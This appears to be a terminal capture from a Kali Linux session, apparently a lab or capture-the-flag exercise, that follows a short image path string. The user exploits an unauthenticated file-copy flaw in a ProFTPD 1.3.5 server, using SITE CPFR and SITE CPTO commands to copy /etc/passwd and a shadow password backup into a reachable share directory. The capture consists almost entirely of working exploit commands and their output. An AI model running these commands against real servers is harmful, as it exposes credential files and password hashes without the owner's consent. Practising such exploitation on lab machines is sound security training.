 ┌──(root㉿kali)-[/home/kali]
└─# ftp 192.168.56.121
Connected to 192.168.56.121.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.56.121]
Name (192.168.56.121:kali): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
530 Login incorrect.
ftp: Login failed
ftp>       site cpfr /etc/passwd
350 File or directory exists, ready for destination name
ftp> site cpfr /etc/passwd
350 File or directory exists, ready for destination name
ftp> get /etc/passwd
local: /etc/passwd remote: /etc/passwd
530 Please login with USER and PASS
530 Please login with USER and PASS
ftp: Can't bind for data connection: Address already in use
ftp> site cpto /home/aeolus/share/passwd
250 Copy successful
ftp> site cpfr /var/backups/shadow.bak
350 File or directory exists, ready for destination name
ftp> site cpto /home/aeolus/share/shadow.bak
250 Copy successful
ftp>